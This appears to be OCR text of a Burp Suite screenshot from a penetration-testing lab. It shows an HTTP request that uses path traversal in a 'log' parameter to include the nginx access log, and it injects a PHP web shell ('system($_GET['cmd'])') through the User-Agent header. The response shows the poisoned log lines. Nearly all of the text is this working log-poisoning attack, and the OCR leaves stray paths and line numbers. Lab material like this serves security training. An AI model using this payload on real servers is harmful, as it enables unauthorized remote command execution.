 Request
Pretty Raw Hex \n
1 GET /ilf_admin/index.php?log=
../../../../../../../../var/log/nginx/access.log HTTP/1.1
2 Host: 94.237.56.188:50883
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
Search... 0 matches
Response
Pretty Raw Hex Render \n
Gecko/20100101 Firefox/102.0"
197 10.30.12.117 - - [12/Mar/2024:21:58:36 +0000] "GET
/ilf_admin/js/bootstrap.js HTTP/1.1" 404 125
"http://94.237.56.188:50883/ilf_admin/index.php?log=..
/../../../../../../../var/log/nginx/access.log"
"Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0"
198 192.168.109.138 - - [12/Mar/2024:22:01:03 +0000] "GET
/panel/login HTTP/1.1" 200 3194 "-"
"python-requests/2.31.0"
199 </pre>
</div>
Search... 0 matches